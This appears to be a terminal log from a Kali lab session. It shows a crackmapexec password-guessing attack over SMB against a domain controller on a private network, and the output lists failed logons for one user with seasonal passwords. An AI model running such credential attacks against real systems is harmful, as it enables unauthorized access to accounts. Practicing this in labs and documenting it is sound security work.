 Home
(jin㉿kali)-[~/kerbrute]
$ crackmapexec smb 192.168.68.13 -u ~/users.txt -p /usr/share/wordlists/fasttrack.txt
SMB 192.168.68.13 445 DC-01 [*] Windows 10.0 Build 17763 x64 (name:DC-01) (domain:dc.local) (signing:True) (SMBv1:False)
SMB 192.168.68.13 445 DC-01 [-] dc.local\aaliyah:Spring2017 STATUS_LOGON_FAILURE
SMB 192.168.68.13 445 DC-01 [-] dc.local\aaliyah:Spring2016 STATUS_LOGON_FAILURE
SMB 192.168.68.13 445 DC-01 [-] dc.local\aaliyah:Spring2015 STATUS_LOGON_FAILURE
SMB 192.168.68.13 445 DC-01 [-] dc.local\aaliyah:Spring2014 STATUS_LOGON_FAILURE
SMB 192.168.68.13 445 DC-01 [-] dc.local\aaliyah:Spring2013 STATUS_LOGON_FAILURE
SMB 192.168.68.13 445 DC-01 [-] dc.local\aaliyah:spring2017 STATUS_LOGON_FAILURE
SMB 192.168.68.13 445 DC-01 [-] dc.local\aaliyah:spring2016 STATUS_LOGON_FAILURE
SMB 192.168.68.13 445 DC-01 [-] dc.local\aaliyah:spring2015 STATUS_LOGON_FAILURE
SMB 192.168.68.13 445 DC-01 [-] dc.local\aaliyah:spring2014 STATUS_LOGON_FAILURE
SMB 192.168.68.13 445 DC-01 [-] dc.local\aaliyah:spring2013 STATUS_LOGON_FAILURE
SMB 192.168.68.13 445 DC-01 [-] dc.local\aaliyah:Summer2017 STATUS_LOGON_FAILURE
SMB 192.168.68.13 445 DC-01 [-] dc.local\aaliyah:Summer2016 STATUS_LOGON_FAILURE
SMB 192.168.68.13 445 DC-01 [-] dc.local\aaliyah:Summer2015 STATUS_LOGON_FAILURE